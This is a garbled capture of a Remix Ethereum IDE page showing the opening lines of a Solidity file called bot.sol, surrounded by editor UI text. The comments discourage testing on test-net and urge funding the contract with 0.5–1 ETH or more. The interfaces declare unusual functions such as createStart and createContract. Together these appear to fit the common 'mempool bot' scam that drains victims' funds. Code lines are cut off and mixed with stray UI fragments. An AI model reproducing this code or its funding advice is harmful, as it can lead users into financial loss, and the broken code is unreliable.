 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
.prettierrc.json
README.txt
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0
Listen on all transactions
Filter with transaction hash or address
sol-gpt <your Solidity question here>
Type the library name to see available commands.
>